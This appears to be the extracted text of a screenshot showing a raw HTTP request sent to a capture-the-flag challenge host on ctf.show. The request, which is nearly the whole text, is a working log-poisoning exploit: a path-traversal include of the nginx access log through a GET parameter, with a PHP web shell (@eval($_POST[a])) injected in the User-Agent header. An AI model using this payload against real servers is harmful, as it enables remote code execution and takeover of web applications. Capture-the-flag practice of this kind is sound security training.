 Pretty Raw Hex \n
1 GET /?c=include$_GET[a]?%3E&a=../../../../../var/log/nginx/access.log
HTTP/1.1
2 Host: 76f0d3bf-df9e-478a-b5ab-75a179ba20ca.challenge.ctf.show
3 User-Agent: ra<?php @eval($_POST[a]);?>1n3
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 Connection: close
10
11